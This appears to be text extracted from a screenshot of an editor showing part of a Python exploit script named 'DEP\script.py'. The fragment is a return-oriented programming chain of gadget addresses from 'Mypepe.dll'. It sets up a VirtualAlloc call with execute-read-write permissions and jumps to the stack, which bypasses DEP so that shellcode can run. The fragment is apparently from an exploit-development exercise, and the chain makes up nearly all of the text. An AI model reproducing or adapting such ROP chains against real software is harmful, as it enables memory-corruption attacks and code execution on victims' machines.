 DEP script.py
NODEP.py × NO_DEP\script.py × DEP\script.py ×
0x7801ee74, # POP EBX # RETN [Mypepe.dll]
0x00000001, # 0x00000001-> ebx
0x7802920e, # POP EDX # RETN [Mypepe.dll]
0x00001000, # 0x00001000-> edx
0x7800a849, # POP ECX # RETN [Mypepe.dll]
0x00000040, # 0x00000040-> ecx
0x78028756, # POP EDI # RETN [Mypepe.dll]
0x7800b281, # RETN (ROP NOP) [Mypepe.dll]
0x78001492, # POP ESI # RETN [Mypepe.dll]
0x780041ed, # JMP [EAX] [Mypepe.dll]
0x78013953, # POP EAX # RETN [Mypepe.dll]
0x7802e0b0, # ptr to &VirtualAlloc() [IAT Mypepe.dll]
0x78009791, # PUSHAD # ADD AL,80 # RETN [Mypepe.dll]
0x7800f7c1, # ptr to 'push esp # ret ' [Mypepe.dll]
]
sers/ricna/Desktop/35/DEP/script.py